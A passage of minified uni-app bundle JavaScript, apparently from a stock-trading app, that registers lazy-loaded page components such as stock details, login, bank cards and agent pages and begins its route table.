e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueMoneyMinxi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-heyueMoneyMinxi")]).then(function(){return e(a("9e0a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-mingxiDetail",(function(e){var n={component:a.e("pagesB-gupiao-mingxiDetail").then(function(){return e(a("02db"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-mingxiDetail",(function(e){var n={component:a.e("pagesB-my-mingxiDetail").then(function(){return e(a("9443"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixiQuan",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-lixiQuan")]).then(function(){return e(a("2931"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixililv",(function(e){var n={component:a.e("pagesB-gupiao-lixililv").then(function(){return e(a("48da"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixiQuanDetail",(function(e){var n={component:a.e("pagesB-gupiao-lixiQuanDetail").then(function(){return e(a("66f0"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-login",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-login")]).then(function(){return e(a("6157"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-signIn",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-signIn")]).then(function(){return e(a("bb8e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-forget",(function(e){var n={component:a.e("pagesB-login-forget").then(function(){return e(a("dada"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-choujiang",(function(e){var n={component:a.e("pagesB-my-choujiang").then(function(){return e(a("8ca2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-renZheng",(function(e){var n={component:a.e("pagesB-my-renZheng").then(function(){return e(a("9aea"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-helpCenter",(function(e){var n={component:a.e("pagesB-my-helpCenter").then(function(){return e(a("2bd6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-tutorial",(function(e){var n={component:a.e("pagesB-my-tutorial").then(function(){return e(a("d2fe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-tutorialDetail",(function(e){var n={component:a.e("pagesB-my-tutorialDetail").then(function(){return e(a("d384"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gupiaoBang",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-gupiaoBang")]).then(function(){return e(a("f6dd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gainianPage",(function(e){var n={component:a.e("pagesB-gupiao-gainianPage").then(function(){return e(a("ea78"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hangyePage",(function(e){var n={component:a.e("pagesB-gupiao-hangyePage").then(function(){return e(a("2312"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hotGPpage",(function(e){var n={component:a.e("pagesB-gupiao-hotGPpage").then(function(){return e(a("883e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-contextPage",(function(e){var n={component:a.e("pagesB-my-contextPage").then(function(){return e(a("2641"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-order-yingOrder",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-order-yingOrder")]).then(function(){return e(a("104b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-order-orderDetail",(function(e){var n={component:a.e("pagesB-order-orderDetail").then(function(){return e(a("38e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-vipPage",(function(e){var n={component:a.e("pagesB-my-vipPage").then(function(){return e(a("1170"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-userInfo",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-my-userInfo")]).then(function(){return e(a("265c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-kefu",(function(e){var n={component:a.e("pagesB-setting-kefu").then(function(){return e(a("9a1f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-shiming",(function(e){var n={component:a.e("pagesB-my-shiming").then(function(){return e(a("bf01"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-cardPage",(function(e){var n={component:a.e("pagesB-my-cardPage").then(function(){return e(a("a601"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-sanfangPage",(function(e){var n={component:a.e("pagesB-my-sanfangPage").then(function(){return e(a("4738"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-addBankCard",(function(e){var n={component:a.e("pagesB-my-addBankCard").then(function(){return e(a("c54c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-addSanFang",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-my-addSanFang")]).then(function(){return e(a("a23f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-newsDetail",(function(e){var n={component:a.e("pagesB-gupiao-newsDetail").then(function(){return e(a("bf0c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-webView",(function(e){var n={component:a.e("pagesB-function-webView").then(function(){return e(a("261c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-appDown",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-appDown")]).then(function(){return e(a("b278"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-orderDetail",(function(e){var n={component:a.e("pagesB-function-orderDetail").then(function(){return e(a("8c44"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-chatPage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-chatPage")]).then(function(){return e(a("568e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-invitePage",(function(e){var n={component:a.e("pagesB-my-invitePage").then(function(){return e(a("ba35"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gzDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gzDetail")]).then(function(){return e(a("abfc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-exchange_rate",(function(e){var n={component:a.e("pagesB-gupiao-exchange_rate").then(function(){return e(a("f42a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gMZixuanJiaoyi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gMZixuanJiaoyi")]).then(function(){return e(a("7184"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-guzhiList",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-guzhiList")]).then(function(){return e(a("27ea"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-guzhiOrderDetail",(function(e){var n={component:a.e("pagesB-gupiao-guzhiOrderDetail").then(function(){return e(a("8363"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hotGGpage",(function(e){var n={component:a.e("pagesB-gupiao-hotGGpage").then(function(){return e(a("6b8e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-index",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pagesD-navPage-index")]).then(function(){return e(a("a7f9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-activePage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-activePage")]).then(function(){return e(a("2b09"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-allocation",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-allocation")]).then(function(){return e(a("2a27"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-download",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-download")]).then(function(){return e(a("9e93"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-helpContent",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-helpContent")]).then(function(){return e(a("5573"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-agent",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-agent")]).then(function(){return e(a("0652"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-aboutUs",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-aboutUs")]).then(function(){return e(a("3460"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesD-navPage-peiziAgent",(function(e){var n={component:a.e("pagesD-navPage-peiziAgent").then(function(){return e(a("49a4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),e.__uniRoutes=[{path:"/",alias:"/pages/index/loadAnimation",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isEntry:!0},__uniConfig.globalStyle,{navigationBarTitleText:"加载页面",navigationStyle:"custom"})},[e("pages-index-loadAnimation",{slot:"page"})])}},meta:{id:1,name:"pages-index-loadAnimation",isNVue:!1,maxWidth:0,pagePath:"pages/index/loadAnimation",isQuit:!0,isEntry:!0,windowTop:0}},{path:"/pages/index/index",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:0},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[e("pages-index-index",{slot:"page"})])}},meta:{id:2,name:"pages-index-index",isNVue:!1,maxWidth:0,pagePath:"pages/index/index",isQuit:!0,isTabBar:!0,tabBarIndex:0,windowTop:0}},{path:"/pages/index/my",component:{render:function(e){return 